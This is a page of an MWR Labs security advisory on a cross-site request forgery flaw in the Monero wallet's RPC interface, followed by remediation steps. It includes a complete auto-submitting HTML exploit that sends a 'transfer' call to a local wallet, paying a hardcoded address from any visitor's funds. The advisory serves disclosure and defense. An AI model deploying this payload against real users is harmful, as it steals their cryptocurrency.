MWR
LABS
Security Advisory
Exploit:
The below script performs a Cross Site Request Forgery (CSRF) attack that would automatically steal Monero from the wallet of any user who visited the webpage.
<html>
        <form action=http://127.0.0.1:18082/json_rpc method=post enctype="text/plain" name="pay" >
                <input
name='{"jsonrpc":"2.0","id":"0","method":"transfer","params":{"destinations":[{"amount":100000000000,"
address":"49FuXtv95dkZj5aDaoWkbjQRv9Qu6UMwAAJKP68vksbpRJEPNZfkr6Ecbj9wrqG4xHAiMArmpGsxRbkmxAC8NEydBEvc
162"}],"fee":000000000000,"mixin":3,"unlock_time":0,"payment_id":"","get_tx_key":true}}'
type='hidden'>
        </form>
        <script>
                document.pay.submit()
        </script>
</html>
Remedial Action:
Update 20/09/16
The vendor has released a hotfix for this vulnerability. It is important Monero users update their versions of Monero immediately. Users of third party offline wallets are unlikely to have a patch available yet, therefore it is recommended that users transfer their funds out of third party wallets into a secure wallet, such as the updated version of Simplewallet (https://github.com/monero-project/monero/releases/tag/v0.10.0).
Researcher Joseph Redfern reported that the patch for this vulnerability was disabled by default, and users are still vulnerable. To enable the patch, the "--user-agent" argument must be provided as shown in the example below.
./monero-wallet-cli --rpc-bind-port 18082 --rpc-bind-ip 127.0.0.1 --user-agent
123456randomstring
As this vulnerability is still exploitable, MWR recommends against using any third party Monero wallet, and against running Simplewallet in RPC mode.
labs.mwrinfosecurity.com // @mwrlabs
3